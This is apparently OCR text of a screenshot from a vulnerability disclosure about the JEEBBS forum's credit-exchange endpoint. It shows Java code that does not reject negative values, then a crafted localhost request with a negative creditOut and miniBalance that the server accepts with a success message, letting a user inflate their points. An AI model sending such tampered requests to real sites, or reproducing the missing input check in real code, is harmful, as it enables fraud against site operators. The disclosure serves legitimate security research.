 UserPostAct.java
HibernateBaseDao.jav
ImageInfo.java
CmsUtils.java
CasLoginAct.j
250
251 @RequestMapping(value = "/member/creditExchange.jspx")
252 public void creditExchange(Integer creditIn, Integer creditOut,
253 Integer creditOutType, Integer miniBalance, String password,
254 HttpServletRequest request, HttpServletResponse response) {
255 JSONObject object = new JSONObject();
256 BbsUser user = CmsUtils.getUser(request);
257 Boolean result=true;
258 Boolean balance=false;
259 Integer flag=0;
260 String message=MessageResolver.getMessage(request, "cmspoint.success");;
261 //兑出的积分是否充足
262 if(user!=null&&creditOutType.equals(1)){
263 if(user.getPoint()-creditOut>miniBalance){
264 balance=true;
265 }else{
266 flag=1;
267 }
268 }
269 //兑出的威望是否充足
270 if(user!=null&&creditOutType.equals(2)){
271 if(user.getPrestige()-creditOut>miniBalance){
272 balance=true;
273 }else{
274 flag=2;
275 }
276 }
277 if (!pwdEncoder.isPasswordValid(unifiedUserMng.getByUsername(
278 user.getUsername()).getPassword(), password)) {
279 result = false;
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost...&password=wooyun
localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutTyp
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600
&creditOutType=1&miniBalance=-10000000&password=wooyun
Split URL
Execute
Enable Post data Enable Referrer
{"message":"积分操作成功","result":true}